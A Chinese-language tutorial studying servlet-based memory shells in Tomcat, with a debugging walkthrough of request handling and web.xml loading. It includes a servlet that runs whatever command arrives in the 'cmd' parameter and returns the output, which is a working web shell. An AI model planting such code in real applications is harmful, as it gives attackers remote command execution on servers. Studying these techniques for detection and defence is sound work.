传统 Web 应用型内存马:使用基本 Servlet-API 实现的动态注册内存马,此种类型的内存马最经典,已经被扩展至适应各个中间件。
一.项目搭建
搭建一个 java web
1
2
3
4
5
6
7
8
9
10
11
12
| <dependencies>
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>8.5.0</version>
</dependency>
<dependency>
<groupId>org.apache.tomcat.embed</groupId>
<artifactId>tomcat-embed-el</artifactId>
<version>8.5.15</version>
</dependency>
</dependencies>
|
二.Servlet
之前我们大概了解过 servlet 是一个中间件,它运行在 tomcat 的 container 容器层次结构的最底层 **Wrapper**** 容器** 中。
先简单回顾调用流程
客户端发起 http 请求,比如 get 类型,服务端启动调用 servlet,servlet 容器将请求信息封装为HttpServletRequest 和<font style="color:rgb(39, 56, 73);">HttpServletResponse</font>对象,这就是所说的传参,然后调用 init 方法初始化——>service 方法——>doGet/doPost——->destroy
接口分析:
1
2
3
4
5
6
7
8
9
10
11
| public interface Servlet {
void init(ServletConfig var1) throws ServletException;
ServletConfig getServletConfig();
void service(ServletRequest var1, ServletResponse var2) throws ServletException, IOException;
String getServletInfo();
void destroy();
}
|
调用过程能让我们利用的就很明显就是 service 方法了
将恶意的东西写进 service 中,就写好了我们的恶意 servlet
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| package org.example.servlet;
import javax.servlet.*;
import javax.servlet.annotation.WebServlet;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
public class ServletTest implements Servlet {
@Override
public void init(ServletConfig config) throws ServletException {
}
@Override
public ServletConfig getServletConfig() {
return null;
}
@Override
public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
String cmd = req.getParameter("cmd");
if (cmd !=null){
try{
Process process = Runtime.getRuntime().exec(cmd);
InputStream inputStream = process.getInputStream();
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(inputStream));
String line;
while ((line = bufferedReader.readLine()) != null){
res.getWriter().println(line);
}
}catch (IOException e){
e.printStackTrace();
}catch (NullPointerException n){
n.printStackTrace();
}
}
}
@Override
public String getServletInfo() {
return null;
}
@Override
public void destroy() {
}
}
|
web.xml 的配置
1
2
3
4
5
6
7
8
9
10
11
| <servlet>
<servlet-name>myServlet</servlet-name>
<servlet-class>org.example.servlet.ServletTest</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>myServlet</servlet-name>
<url-pattern>/myServlet</url-pattern>
</servlet-mapping>
|
启动 tomcat 并访问,成功弹出
三.调试分析
利用处断点分析
下断点访问/myServlet 调试,往前寻找这个 servlet 是在那里进行赋值的
在这里看到是从请求中获取到的 wrapper,wrapper 中有 servlet
获取到 HTTP 请求—–>容器的分析
简单回顾前面与这里连接起来加深印象,学习 filter 型时说到访问 filter 之后,从 fiilterChain 中获取到 filter 链式调用 doFilter 之后会调用 servlet.service 方法,现在看下图这个调用栈确实看到前面是 filter。
继续往前找,看到这个 HTTP11Processor 类是一个网络请求的类,它的作用是处理数据包,而它的 service() 方法主要是在处理 HTTP 包的请求头,主要做了赋值的工作,后续会通过 ByteBuff 进行数据解析。

所以这一块并不是很重要,都是一些基础的赋值,我们继续往下走,直接到 343 行这里
1
| this.getAdapter().service(this.request, this.response);
|

跟进,我们去到的是 CototeAdapter 类的 service() 方法里, CoyoteAdapter 是 Processor 和 Valve 之间的适配器。后面就没啥看的了,就是接着 filter 的多个 invoke
tips:
- Processor:协议层(HTTP/HTTP2/AJP)处理网络 I/O,把字节流解析为 org.apache.coyote.Request/Response。
- Valve:容器层(Engine/Host/Context/Wrapper)的拦截链条,真正调用 Servlet。
- Adapter:居中把两边对接,将协议层带来的请求转化成实现了 HttpServletRequest、HttpServletResponse 接口的对象,容器层认识的这些对象,就统一了入口。
处理网络请求的这里我们也没有找到哪里有 wrapper,context 的身影啊,因为访问时是触发它,注册的其实是在读取 web.xml 文件配置时。
tips:
servlet 是从 web.xml 中映射加载到的,该类内存马的核心逻辑是:在运行时,动态执行 configureContext 中的 Servlet 注册逻辑,下面就进入调试分析
读取 web.xml 配置文件 StandardWrapper 的装载
首先关注的是怎么从 web.xml 中加载到我们的 servlet

这里的断点位置是 ContextConfig.webConfig(),读取 web.xml 的流程与 Listener 型内存马里面基本类似,但是还是有点不同。

开始调试,首先我们获取到了此项目里面的 web.xml 文件

中间内容是处理 Filter,Listener 等信息的代码,所以这里我们直接跳过,到 1115 行的 configureContext(webXml); 中去
